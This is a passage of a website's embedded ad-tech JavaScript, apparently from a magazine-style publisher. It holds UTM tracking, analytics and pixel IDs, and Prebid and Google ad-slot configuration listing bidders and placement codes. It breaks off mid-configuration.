	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script>var smSMActivationU = false; var checkQC = true; function getURLParameter(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[,""])[1].replace(/\+/g,"%20"))||null}var med=getURLParameter("utm_medium");med||sessionStorage.med&&(med=sessionStorage.med),sessionStorage.med=med; var campaign=getURLParameter("utm_campaign"),trafficSource=getURLParameter("utm_source"),keywords=getURLParameter("utm_term"),utmBid=getURLParameter("utm_bid");campaign||sessionStorage.campaign&&(campaign=sessionStorage.campaign),trafficSource||sessionStorage.trafficSource&&(trafficSource=sessionStorage.trafficSource),keywords||sessionStorage.keywords&&(keywords=sessionStorage.keywords),utmBid||sessionStorage.utmBid&&(utmBid=sessionStorage.utmBid),sessionStorage.campaign=campaign,sessionStorage.trafficSource=trafficSource,sessionStorage.keywords=keywords,sessionStorage.utmBid=utmBid; if(!googletag){var googletag=googletag||{};googletag.cmd=googletag.cmd||[]} </script> <script>function smCFbusui(){let x=(new Date).getTime();const t="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){const n=(x+16*Math.random())%16|0;return x=Math.floor(x/16),("x"==t?n:3&n|8).toString(16)}));window.smFbusui=t}smCFbusui();</script><script>!function(){function o(){try{void 0===window.smStorage&&(window.smStorage={})}catch(o){console.log(o)}}function t(t,e){try{"undefined"!=typeof Storage?sessionStorage.setItem(t,e):(o(),smStorage[t]=e)}catch(n){o(),window.smStorage[t]=e,console.log(n)}}function e(t){try{if("undefined"!=typeof Storage)return sessionStorage.getItem(t);if(o(),void 0!==smStorage[t])return smStorage[t]}catch(o){if(void 0!==window.smStorage[t])return window.smStorage[t];console.log(o)}}window.smGetStorage=e,window.smSetStorage=t}(); </script><script>var smConfig = {
fbppath: 'Megazinos-217215622058086',
ragant: true,
vawspa: true,
tap: [1403111,1465417,1465110],
acadps: true,
aslip: true,
ndid: 22195385096,
vi: "619f5e519495c1000403f633",
vi2: "619f5eba5742c41ae965eee6",
isActivateBC: true,
useBidCache: true,
pushActivationKey: 'NTY4PXN0Mg0nHmjMFncxO3g7MjE0Nqa8', // 
pushPubKey: 'BK1Bs5EjIOcVukdIYR1dT9fk4YzaWGwUtkbAs1bAo8o2Pv2f-_JafQpqenA_9Nj-keUAXQUXYfT0-vmXWOuMJZs', // 
googleAnalytics: 'UA-87951421-1',
ga2: 'G-B0BV68V103',
taboolaPixelCodeId: 1061329, //
taboolaNameOfTheSite: 'smartify-network', //
snapPixelCodeId: '3ffbe4b8-be2b-4dbe-b2f8-3babd1de23e1',//
yahooPixelCodeProjectId: '10000', //
yahooPixelId: '10098719', //
gtmCode: '', //
prebidTimeout: 2400,
refreshTimeout: 25000, //
bidderSettings: {
   taboola: {bidCpmAdjustment: function(bidCpm){return bidCpm * 0.90;}},
   sovrn: {bidCpmAdjustment: function(bidCpm){return bidCpm * 0.80;}}
  
}, //
fbqId: '', //
adSensePubCode: '',
utmCampaignName: 'utm_campaign_mz',
apstagPubId: 'a90912f6-238a-4c76-85ca-055c8f92d2c2',
    apstagConfig: {
       slots: [
        
         /*
    {slotID: 'mz-g-des-lr-mid',
        slotName: '22195385096/mz-g-des-lr-top',
        sizes: [[300,250]]
    },*/
    {slotID: 'mz-g-des-rr-mid',
        slotName: '22195385096/mz-g-des-lr-bot',
        sizes: [[300,250]]
    },
    {slotID: 'mz-g-des-lr-top',
        slotName: '22195385096/mz-g-des-lr-top',
        sizes: [[300,250]]
    },
    /*{slotID: 'mz-g-des-lr-bot',
        slotName: '22195385096/mz-g-des-lr-bot',
        sizes: [[300,250]]
    },*/
        {slotID: 'mz-g-des-top',
            slotName: '22195385096/mz-g-des-top',
            sizes: [[728,90]]
        },
        {slotID: 'mz-g-des-rr-top',
            slotName: '22195385096/mz-g-des-rr-top',
            sizes: [[300,250]]
        },
        {slotID: 'mz-g-des-bot',
            slotName: '22195385096/mz-g-des-bot',
            sizes: [[728,90]]
        },
       /* {slotID: 'mz-g-des-rr-bot',
            slotName: '22195385096/mz-g-des-rr-bot',
            sizes: [[300,250]]
        },*/
        {slotID: 'mz-g-des-mid-l',
            slotName: '22195385096/mz-g-des-mid-l',
            sizes: [[300,250]]
        },
        {slotID: 'mz-g-des-mid-r',
            slotName: '22195385096/mz-g-des-mid-r',
            sizes: [[300,250]]
        }
            
            
            
            ],
        timeout:2e3
    },
googletagId: 22195385096, //
siteCode: 'mz', // 
adUnits: [
        
/*{
    code: 'mz-g-des-lr-mid',  // mz-g-des-lr-mid
    mediaTypes: {
        banner: {
            sizes: [[300,250]]
        }
    },
    bids: [
        
        {bidder: 'triplelift',params:{inventoryCode:'mz-g-des-lr-mid_300x250',floor:'0.5'}},
        {bidder: 'taboola',params: {tagId:'mz-g-des-lr-mid', publisherId:'1489433'}},
        {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
        {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
        {bidder: 'yieldmo',params: {placementId:'2866055365785494405'}},
        {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
        {bidder: 'openx',params: {unit: '545688014', delDomain: 'smartlify-d.openx.net'}}
]},*/
{
    code: 'mz-g-des-rr-mid',  // mz-g-des-rr-mid
    mediaTypes: {
        banner: {
            sizes: [[300,250]]
        }
    },
    bids: [
        
        {bidder: 'triplelift',params:{inventoryCode:'mz-g-des-rr-mid_300x250',floor:'0.5'}},
        {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
        {bidder: 'taboola',params: {tagId:'mz-g-des-rr-mid', publisherId:'1489433'}},
        {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
        {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
        {bidder: 'yieldmo',params: {placementId:'2866055365584167812'}},
        {bidder: 'openx',params: {unit: '545688015', delDomain: 'smartlify-d.openx.net'}}
]},
{
    code: 'mz-g-des-lr-top',  // mz-g-des-lr-top
    mediaTypes: {
                banner: {
                    sizes: [[300,250]]
                }
    },
    bids: [

        {bidder: 'triplelift',params:{inventoryCode:'mz-g-des-lr-top_300x250',floor:'0.5'}},
        {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
        {bidder: 'taboola',params: {tagId:'mz-g-des-lr-top', publisherId:'1489433'}},
        {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
        {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
        {bidder: 'yieldmo',params: {placementId:'2866055366196536199'}},
        {bidder: 'openx',params: {unit: '544099383', delDomain: 'smartlify-d.openx.net'}}
        
]}, 
/*{
    code: 'mz-g-des-lr-bot',  // mz-g-des-lr-bot
    mediaTypes: {
                banner: {
                    sizes: [[300,250]]
                }
    },
    bids: [
        
        {bidder: 'triplelift',params:{inventoryCode:'mz-g-des-lr-bot_300x250',floor:'0.5'}},
        {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
        {bidder: 'taboola',params: {tagId:'mz-g-des-lr-bot', publisherId:'1489433'}},
        {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
        {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
        {bidder: 'yieldmo',params: {placementId:'2866055365970043782'}},
        {bidder: 'openx',params: {unit: '545688009', delDomain: 'smartlify-d.openx.net'}}
]}, */
{code: 'mz-g-des-top', //
    mediaTypes: {
                banner: {
                    sizes: [[728,90]]
                }
            },
    bids: [

                
                
    {bidder: 'sharethrough',params: {pkey: 'LfEQVggkMxi2RiovEjRCZQuT'}},
    {bidder: 'taboola',params: {tagId:'mz-g-des-top', publisherId:'1489433'}},
    {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'appnexusAst',params: {placementId:'21229293'}},
    {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'teads',params:{placementId:141217,pageId:128611}},
    {bidder: 'openx',params: {unit: '544099369', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'onemobile',params: {dcn:'8a9699ea017878f00893f3efc36c0278', pos:'8a96915a017878f9db29fdd9c509023f'}},
    {bidder: 'yieldmo',params: {placementId:'2866055364451705726'}},
    {bidder: 'sovrn',params: {tagid: '902086'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_top_728x90',floor:'0.5'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}


                
        

    ]},
{code: 'mz-g-des-rr-top', //mz-g-des-rr-top
    mediaTypes: {
                banner: {
                    sizes: [[300,250]]
                }
            },
    bids: [

                
                
    {bidder: 'sharethrough',params: {pkey: 'S1b5rE31ucP4WaGZWj5JZo3d'}},
    {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'appnexusAst',params: {placementId:'21229294'}},
    {bidder: 'taboola',params: {tagId:'mz-g-des-rr-top', publisherId:'1489433'}},
    {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
    {bidder: 'teads',params:{placementId:141217,pageId:128611}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'openx',params: {unit: '545626204', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'onemobile',params: {dcn:'8a9699ea017878f00893f3efc36c0278', pos:'8a9698a8017878f9d74afdd9c14b01ea'}},
    {bidder: 'yieldmo',params: {placementId:'2866055365173126018'}},
    {bidder: 'sovrn',params: {tagid: '951731'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_rr_top1_300x250',floor:'0.5'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}



    ]}, //*/
{code: 'mz-g-des-bot', //mz-g-des-bot
    mediaTypes: {
                banner: {
                    sizes: [[728,90]]
                }
            },
    bids: [

                
                
    {bidder: 'sharethrough',params: {pkey: 'wynn6HXjduXowQmrhMimPNMa'}},
     {bidder: 'taboola',params: {tagId:'mz-g-des-bot', publisherId:'1489433'}},
     {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'openx',params: {unit: '544099367', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'appnexusAst',params: {placementId:'21229296'}},
    {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
    {bidder: 'onemobile',params: {dcn:'8a9699ea017878f00893f3efc36c0278', pos:'8a96948f017878f9df7cfdd9b82801f4'}},
    {bidder: 'sovrn',params: {tagid: '902087'}},
    {bidder: 'yieldmo',params: {placementId:'2866055364636255103'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_mid_728x90',floor:'0.5'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}



    ]},
{code: 'mz-g-des-native', //mz-g-des-native
    mediaTypes: {
                banner: {
                    sizes: [[728,90]]
                }
            },
    bids: [

    {bidder: 'teads',params:{placementId:141969,pageId:129266}},
    {bidder: 'taboola',params: {tagId:'mz-g-des-native', publisherId:'1489433'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_native_728x90',floor:'0.5'}},
    {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'sharethrough',params: {pkey: 'JhgDPRewNAjo6nBrEF8h4CF2'}}



    ]},
/*{code: 'mz-g-des-rr-bot', //mz-g-des-rr-bot
    mediaTypes: {
                banner: {
                    sizes: [[300,250]]
                }
            },
    bids: [

                
                
    {bidder: 'sharethrough',params: {pkey: 'aUFaMPhqFf55xTrPnNjP4rj9'}},
    {bidder: 'taboola',params: {tagId:'mz-g-des-rr-bot', publisherId:'1489433'}},
    {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'appnexusAst',params: {placementId:'21229297'}},
    {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'teads',params:{placementId:141217,pageId:128611}},
    {bidder: 'openx',params: {unit: '545626205', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'onemobile',params: {dcn:'8a9699ea017878f00893f3efc36c0278', pos:'8a96948f017878f9df7cfdd9bda301f5'}},
    {bidder: 'yieldmo',params: {placementId:'2866055365391229827'}},
    {bidder: 'sovrn',params: {tagid: '951732'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_rr_bot1_300x250',floor:'0.5'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}


                
                
                






    ]},*/
{code: 'mz-g-des-mid-r', //mz-g-des-mid-r
    mediaTypes: {
                banner: {
                    sizes: [[300,250]]
                }
            },
    bids: [

                
                
    {bidder: 'sharethrough',params: {pkey: 'Ax2ooqBjv3rjx2j8XB2BDnoC'}},
    {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'taboola',params: {tagId:'mz-g-des-mid-r', publisherId:'1489433'}},
    {bidder: 'appnexusAst',params: {placementId:'21229298'}},
    {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
    {bidder: 'openx',params: {unit: '544099379', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'onemobile',params: {dcn:'8a9699ea017878f00893f3efc36c0278', pos:'8a9698a8017878f9d74afdd9bbbe01e9'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_mid_r_300x250',floor:'0.5'}},
    {bidder: 'yieldmo',params: {placementId:'2866055364820804480'}},
    {bidder: 'sovrn',params: {tagid: '902088'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}


                
        




    ]},
{code: 'mz-g-des-mid-l', //mz-g-des-mid-l
    mediaTypes: {
                banner: {
                    sizes: [[300,250]]
                }
            },
    bids: [

                
                
    {bidder: 'sharethrough',params: {pkey: 'ctGGS95C3ZnXbXdMmkZmGjWu'}},
    {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'taboola',params: {tagId:'mz-g-des-mid-l', publisherId:'1489433'}},
    {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
    {bidder: 'appnexusAst',params: {placementId:'21229299'}},
    {bidder: 'teads',params:{placementId:141969,pageId:129266}},
    {bidder: 'openx',params: {unit: '544099375', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'onemobile',params: {dcn:'8a9699ea017878f00893f3efc36c0278', pos:'8a96915a017878f9db29fdd9b9f7023d'}},
    {bidder: 'yieldmo',params: {placementId:'2866055364988576641'}},
    {bidder: 'sovrn',params: {tagid: '902089'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_mid_l_300x250',floor:'0.5'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}


                
        




    ]}
    
    
    
        ]
};

  


  
!function(){var e=getURLParameter("utm_test"),o="dfp-test",t="smDPR",s="string"==typeof e&&"dfp-test"==e;s&&sessionStorage.setItem("smDPR","dfp-test");var n="dfp-test"==sessionStorage.getItem("smDPR"),d;if(s||n){l();var g=m();googletag.cmd.push(()=>{googletag.pubads().addEventListener("slotResponseReceived",e=>{if(!g())return;function o(e){try{var o=document.getElementById(e);o&&o.parentNode.removeChild(o)}catch(e){console.log("destroyAdUnitByCode",e)}}const t=e.slot;console.log("Ad response for slot",t.getSlotElementId(),"received.",t,"Content",t.getContentUrl(),"click",t.getClickUrl(),"Response info",t.getResponseInformation());const s=`${smConfig.siteCode}-g-mob-top-h`,n=`${smConfig.siteCode}-g-mob-top-m`,d=`${smConfig.siteCode}-g-mob-top`;var i=t.getSlotElementId();if("string"==typeof i&&i.indexOf("-g-mob-top-h")>-1){var l=t.getResponseInformation();console.log("slotResponseReceived H ",l),l?(googletag.destroySlots([smAdSlots[n],smAdSlots[d]]),o(n),o(d),pbjs.removeAdUnit(n),pbjs.removeAdUnit(d)):(googletag.destroySlots([t]),o(i),pbjs.removeAdUnit(i),console.log("Destroyed H",t))}if("string"==typeof i&&i.indexOf("-g-mob-top-m")>-1){var l=t.getResponseInformation(),m=smAdSlots[s].getResponseInformation();l?m?(console.log("Destroy M and L"),googletag.destroySlots([smAdSlots[n],smAdSlots[d]]),o(n),o(d),pbjs.removeAdUnit(n),pbjs.removeAdUnit(d)):(console.log("Destroy H and L"),googletag.destroySlots([smAdSlots[s],smAdSlots[d]]),o(s),o(d),pbjs.removeAdUnit(s),pbjs.removeAdUnit(d)):(googletag.destroySlots([t]),o(i),pbjs.removeAdUnit(i),console.log("Destroyed  M",t))}if("string"==typeof i&&i==`${smConfig.siteCode}-g-mob-top`){var l=t.getResponseInformation(),m=smAdSlots[s].getResponseInformation(),r=smAdSlots[n].getResponseInformation();l?m?(googletag.destroySlots([smAdSlots[n],smAdSlots[d]]),o(d),o(n),pbjs.removeAdUnit(d),pbjs.removeAdUnit(n)):r&&(googletag.destroySlots([smAdSlots[s],smAdSlots[d]]),o(s),o(d),pbjs.removeAdUnit(s),pbjs.removeAdUnit(d)):(googletag.destroySlots([t]),o(i),pbjs.removeAdUnit(i),console.log("Destroyed  L",t))}})}),document.addEventListener("DOMContentLoaded",(function(){const e=smConfig.siteCode;var o=document.getElementById(e+"-g-mob-top");if(o){var t=document.createElement("div"),s=document.createElement("div");t.id=e+"-g-mob-top-m",s.id=e+"-g-mob-top-h",o.parentNode.insertBefore(t,o.nextSibling),o.parentNode.insertBefore(s,o.nextSibling);var n=document.getElementById(t.id),d=document.getElementById(s.id);n.style.setProperty("min-height","0px","important"),d.style.setProperty("min-height","0px","important"),console.log("hDiv",d,"mDiv",n),googletag.cmd.push(()=>{googletag.pubads().collapseEmptyDivs(!0),console.log("collapseEmptyDivs(true)");var e=`#${t.id}, #${s.id} { min-height: 0px !important; } `,o=document.createElement("style");o.type="text/css",o.innerText=e,document.head.appendChild(o)})}})),document.addEventListener("DOMContentLoaded",(function(){window.sendAdserverRequest=r}))}function i(e){if("mobile"===wtTeraDevice){let s,n;for(var o in e)e[o].code.indexOf("-g-mob-top")>-1&&(s=e[o].bids,n=e[o].mediaTypes);if(s&&n){function t(e,o){return{code:e,mediaTypes:{banner:{sizes:[[300,250]]}},bids:o}}e.push(t(`${smConfig.siteCode}-g-mob-top-h`,s)),e.push(t(`${smConfig.siteCode}-g-mob-top-m`,s))}console.log("Added ad units",e)}return e}function l(){googletag.cmd.push((function(){var e=[{code:`${smConfig.siteCode}-g-mob-top-h`,sizes:[[300,250]],adSlotCode:`/${smConfig.googletagId}/${smConfig.siteCode}-g-mob-top-h`},{code:`${smConfig.siteCode}-g-mob-top-m`,sizes:[[300,250]],adSlotCode:`/${smConfig.googletagId}/${smConfig.siteCode}-g-mob-top-m`}];for(var o in e)smAdSlots[e[o].code]=googletag.defineSlot(e[o].adSlotCode,e[o].sizes,e[o].code).setCollapseEmptyDiv(!0,!0).addService(googletag.pubads()),googletag.display(e[o].code)}))}function m(){var e=0,o={mobile:7,tablet:6,desktop:9};return function(){return console.log("! slotCheckCount",e),e<o[wtTeraDevice]&&(e++,!0)}}function r(){pbjs.adserverRequestSent||(pbjs.adserverRequestSent=!0,googletag.cmd.push((function(){pbjs.que.push((function(){if(smIsTheS(["megazin","sportli"])&&"mobile"==wtTeraDevice){const t=smConfig.siteCode;var e=smConfig.adUnits.map(e=>e.code);function o(e){return function(o){return o==e.getSlotElementId()?o.indexOf("top-h")>-1||o.indexOf("top-m")>-1?(console.log("EXCEPTIONAL NOT MATCH ",o,e.getSlotElementId()),!1):(console.log("! CUSTOM MATCHING | adUnitCode",o,"slot.getSlotElementId()",e.getSlotElementId()),!0):o==`${t}-g-mob-top`&&e.getSlotElementId()==`${t}-g-mob-top-h`?(console.log("! CUSTOM MATCHING EXCEPTIONAL | adUnitCode",o,"slot.getSlotElementId()",e.getSlotElementId()),!0):o==`${t}-g-mob-top`&&e.getSlotElementId()==`${t}-g-mob-top-m`&&(console.log("! CUSTOM MATCHING EXCEPTIONAL | adUnitCode",o,"slot.getSlotElementId()",e.getSlotElementId()),!0)};var o,s,n,d,g,i,l}console.log("! CUSTOM MATCHING | adUnitCodes",e),pbjs.setTargetingForGPTAsync(e,o)}else pbjs.setTargetingForGPTAsync();googletag.pubads().refresh()}))})))}}();
  
  
  
  
</script><script>
var adUnits = [];  
    
var predefinedScrollDeviceContants = {

    "TopAdUnit": {
        "Path": "/" + smConfig.googletagId + "/mz-des-top-1",
        "Template": "mz-des-top-1",
        "SlotSizes": "[728,90]",
        "placeholder": "mz-des-top-"
    },
    "RightRail1": {
        "Path": "/" + smConfig.googletagId + "/mz-des-sb-scroll",
        "Template": "mz-des-sb-scroll",
        "SlotSizes": "[300, 600]",
        "placeholder": "mz-des-sb-scroll"
    },
    "RightBottomAdUnit": {
        "Path": "/" + smConfig.googletagId + "/mz-des-bot-r-1",
        "Template": "mz-des-bot-r-1",
        "SlotSizes": "[300, 250]",
        "placeholder": "mz-des-bot-r-"
    },
    "LeftBottomAdUnit": {
        "Path": "/" + smConfig.googletagId + "/mz-des-bot-l-1",
        "Template": "mz-des-bot-l-1",
        "SlotSizes": "[300, 250]",
        "placeholder": "mz-des-bot-l-"
    }



};


var device = 'desktop'; 
var predefinedScrollLayoutSettings = {
    rightRail: {
        startsFrom: 0
    }
}




smConfig.xval = 0.01;
smConfig.xwwval = 0.011;
smConfig.accfbpd = true;
smConfig.vi = '619f5f265742c4b62b65ef0d';
smConfig.acfptrwp = true;
smConfig.primisString = "107487&playerApiId=107487&cbuster=&pubUrl=&subId=[SUBID_ENCODED]&x=&y=";
smConfig.anpfb = true;
smConfig.avbd = true;
smConfig.activatedCnangeUrl = true;
smConfig.adUnits = [
        
{
    "code": "mz-des-bot-l-1",
    "bids": [
            {bidder: 'seedtag',params: {publisherId:'6112-0416-01', adUnitId: '35603495', placement: 'InBanner'}},
            {bidder: 'rubicon',params:{accountId:'24130',siteId:'599906',zoneId:'3850216'}},
            {bidder: 'sharethrough',params: {pkey: 'M6gBeQQUfdW3Z22Kx9VdgMMi'}},
            {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
            {bidder: 'appnexusAst',params: {placementId:'21936199'}},
            {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
            {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
            {bidder: 'taboola',params: {tagId:'mz-des-bot-l-1', publisherId:'1489433'}},
            {bidder: 'openx',params: {unit: '545724866', delDomain: 'smartlify-d.openx.net'}},
            {bidder: 'triplelift',params:{inventoryCode:'mz1_des_mid_r_300x250',floor:'0.5'}},
            {bidder: 'sovrn',params: {tagid: '930904'}},
            {bidder: 'underdogmedia',params: {siteId: '16261'}}

    ],
    "sizes": [[300, 250]],
    "mediaTypes": {"banner": {"sizes": [[300, 250]]}}
}, {
    "code": "mz-des-bot-r-1",
    "bids": [
            {bidder: 'seedtag',params: {publisherId:'6112-0416-01', adUnitId: '35603496', placement: 'InBanner'}},
            {bidder: 'rubicon',params:{accountId:'24130',siteId:'599906',zoneId:'3850216'}},
            {bidder: 'sharethrough',params: {pkey: 'Z4afURHeOPlon5cfkRnfViUC'}},
            {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
            {bidder: 'appnexusAst',params: {placementId:'21936200'}},
            {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
            {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
            {bidder: 'taboola',params: {tagId:'mz-des-bot-r-1', publisherId:'1489433'}},
            {bidder: 'openx',params: {unit: '545724867', delDomain: 'smartlify-d.openx.net'}},
            {bidder: 'triplelift',params:{inventoryCode:'mz1_des_mid_l_300x250',floor:'0.5'}},
            {bidder: 'sovrn',params: {tagid: '930905'}},
            {bidder: 'underdogmedia',params: {siteId: '16261'}}

    ],
    "sizes": [[300, 250]],
    "mediaTypes": {"banner": {"sizes": [[300, 250]]}}
}, {
    "code": "mz-des-top-1",
    "bids": [
            {bidder: 'seedtag',params: {publisherId:'6112-0416-01', adUnitId: '35603497', placement: 'InBanner'}},
            {bidder: 'rubicon',params:{accountId:'24130',siteId:'599906',zoneId:'3850216'}},
            {bidder: 'sharethrough',params: {pkey: '0YVSHGn8Hp0yhBeYMI1dBcfe'}},
            {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
            {bidder: 'appnexusAst',params: {placementId:'21936201'}},
            {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
            {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
            {bidder: 'taboola',params: {tagId:'mz-g-des-lr-mid', publisherId:'1489433'}},
            {bidder: 'openx',params: {unit: '545724868', delDomain: 'smartlify-d.openx.net'}},
            {bidder: 'triplelift',params:{inventoryCode:'mz1_des_top_728x90',floor:'0.5'}},
            {bidder: 'sovrn',params: {tagid: '930902'}},
            {bidder: 'underdogmedia',params: {siteId: '16261'}}


    ],
    "sizes": [[728, 90]],
    "mediaTypes": {"banner": {"sizes": [[728, 90]]}}
}, {
    "code": "mz-des-sb-scroll",
    "bids": [
            {bidder: 'seedtag',params: {publisherId:'6112-0416-01', adUnitId: '35603498', placement: 'InScreen'}},
            {bidder: 'rubicon',params:{accountId:'24130',siteId:'599906',zoneId:'3850216'}},
            {bidder: 'sharethrough',params: {pkey: 'qB4f7HTs9Kf3UyXRzbkCiTtv'}},
            {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
            {bidder: 'appnexusAst',params: {placementId:'21936204'}},
            {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
            {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
            {bidder: 'taboola',params: {tagId:'mz-des-sb-scroll', publisherId:'1489433'}},
            {bidder: 'openx',params: {unit: '545724869', delDomain: 'smartlify-d.openx.net'}},
            {bidder: 'triplelift',params:{inventoryCode:'mz1_des_rr_bot2_300x600',floor:'0.5'}},
            {bidder: 'sovrn',params: {tagid: '930907'}},
            {bidder: 'underdogmedia',params: {siteId: '16261'}}


    ],
    "sizes": [[300, 600]],
    "mediaTypes": {"banner": {"sizes": [[300, 600]]}}
}, {
    "code": "mz-des-sb-scroll1",
    "bids": [

    {bidder: 'sharethrough',params: {pkey: 'ctGGS95C3ZnXbXdMmkZmGjWu'}},
    {bidder: 'rubicon',params:{accountId:'24130',siteId:'599906',zoneId:'3850216'}},
    {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'taboola',params: {tagId:'mz-g-des-mid-l', publisherId:'1489433'}},
    {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
    {bidder: 'appnexusAst',params: {placementId:'21229299'}},
    {bidder: 'teads',params:{placementId:141969,pageId:129266}},
    {bidder: 'openx',params: {unit: '544099375', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'onemobile',params: {dcn:'8a9699ea017878f00893f3efc36c0278', pos:'8a96915a017878f9db29fdd9b9f7023d'}},
    {bidder: 'yieldmo',params: {placementId:'2866055364988576641'}},
    {bidder: 'sovrn',params: {tagid: '902089'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_mid_l_300x250',floor:'0.5'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}

    ],
    "mediaTypes": {"banner": {"sizes": [[300, 250]]}}
},
{code: 'mz-g-des-top', 
    mediaTypes: {
                banner: {
                    sizes: [[728,90]]
                }
            },
    bids: [
                
    {bidder: 'sharethrough',params: {pkey: 'LfEQVggkMxi2RiovEjRCZQuT'}},
    {bidder: 'rubicon',params:{accountId:'24130',siteId:'599906',zoneId:'3850216'}},
    {bidder: 'taboola',params: {tagId:'mz-g-des-top', publisherId:'1489433'}},
    {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'appnexusAst',params: {placementId:'21229293'}},
    {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'teads',params:{placementId:141217,pageId:128611}},
    {bidder: 'openx',params: {unit: '544099369', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'onemobile',params: {dcn:'8a9699ea017878f00893f3efc36c0278', pos:'8a96915a017878f9db29fdd9c509023f'}},
    {bidder: 'yieldmo',params: {placementId:'2866055364451705726'}},
    {bidder: 'sovrn',params: {tagid: '902086'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_top_728x90',floor:'0.5'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}

    ]},
 {

    "code": "mz-tab-sb-scroll",
    "bids": [

            {bidder: 'sharethrough',params: {pkey: 'ykvpkF1tFDv0KrUm21oSmk8H'}},
            {bidder: 'rubicon',params:{accountId:'24130',siteId:'599906',zoneId:'3850216'}},
            {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
            {bidder: 'appnexusAst',params: {placementId:'21936221'}},
            {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
            {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
            {bidder: 'taboola',params: {tagId:'mz-tab-sb-scroll', publisherId:'1489433'}},
            {bidder: 'openx',params: {unit: '545724878', delDomain: 'smartlify-d.openx.net'}},
            {bidder: 'triplelift',params:{inventoryCode:'mz1_tab_rr_top_160x600',floor:'0.5'}},
            {bidder: 'sovrn',params: {tagid: '930910'}},
            {bidder: 'underdogmedia',params: {siteId: '16261'}}


    ],
    "sizes": [[160, 600]],
